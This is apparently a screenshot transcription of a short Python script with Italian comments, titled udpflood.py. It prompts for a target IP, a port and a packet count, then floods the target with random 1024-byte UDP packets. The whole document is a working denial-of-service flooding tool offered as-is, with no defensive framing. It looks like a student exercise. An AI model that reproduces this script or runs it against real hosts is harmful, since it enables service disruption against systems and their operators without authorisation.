 1 2 3 4 18:11
~/Desktop/UdpFlood/udpflood.py - Mousepad
File Edit Search View Document Help
1 #   UDP flood su una macchina che aperta per connessioni UDP
2 #   Importare lbreria socket per l'invio dei pacchetti
3 #   Importare libreria random per generare dati casuali
4
5 import socket
6 import random
7
8 IP= input("Ip macchina target: ")
9 Porta = int(input("Porta macchina target: "))
10 npacchetti = int(input("Numero pachetti: "))
11
12 #Socket UDP
13 sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) #IPV4 + #TIPOLOGIA UDP
14 dimensione_pacchetto= 1024 #numero byte
15
16 def generazione_pack(dimensione):
17     return bytes(random.getrandbits(8) for _ in range(dimensione))
18
19
20 #Messaggio sto inviando..
21 print(f"Sto inviando i pacchetti a {IP} sulla porta {Porta}")
22
23 #Invio pacchetto
24 for _ in range(npacchetti):
25     sock.sendto(generazione_pack(dimensione_pacchetto), (IP, Porta)) #(bytes [address])
26
27 #Messaggio OK
28 print("Pacchetto inviato")
29
30 sock.close
31
32
33